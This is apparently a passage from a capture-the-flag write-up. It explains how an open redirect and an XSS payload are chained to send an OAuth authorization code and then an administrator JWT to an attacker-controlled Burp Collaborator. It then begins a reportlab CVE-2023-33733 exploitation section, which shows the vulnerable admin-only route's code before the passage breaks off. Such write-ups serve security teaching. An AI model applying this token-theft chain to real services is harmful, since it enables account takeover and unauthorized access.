

First, we call the bot by redirecting it to the oauth2/code route using the open redirect exploit. And we add the redirection_url parameters as our Burp Collaborator url. This allows us to retrieve the authorization_code parameter.
You can find below the sent request:

We can see:
- In white, the HTTP headers of the request with the token of the user.
- In green, the exploitation of the open redirect that redirects the bot to the
/oauth2/coderoute. - In blue, the
redirect_urlparameter that includes the URL of our Burp Collaborator. - In red, our XSS payload.
Here we note that our XSS payload is present but will actually be executed only in the next step. This payload is present because it is imperative that the client_id and redirect_url parameters be identical during both calls (/code and /token).
We can see below the response sent to our collaborator. We can get now the authorization_code parameter is present in the response.
oauth2/token
So now, we have our authorized_code which was sent back to us by our collaborator.
The next step is to use the authorized_code with a call to the /oauth2/token route using the open redirect (as in the previous step). At this point, the bot will execute our XSS payload, which will return the body of the response. This body will contain the administrator's token.
Only the authorization_code parameter was added to the request.
We can see below the response sent to our collaborator.

If we decode the JWT, we can see that the data part indeed carries the user "administrator", allowing us to proceed to the next step.

On the following chapter, we will detail what is possible to do as an administrator.
Exploit reportlab library (CVE-2023-33733)
We now have an admin token that allows us to interact with the port 4000 service. If we take a closer look at the routes of this service, we can see that one route is particularly interesting:
@web.route("/orders/html", methods = ["POST"])
@admin_middleware
def orders_html():
  color = request.form.get("color")

  if not color:
    return response("No color"), 400

  db_session = Database()
  orders = db_session.get_all_orders()

  if not orders:
    return response("No orders placed"), 200

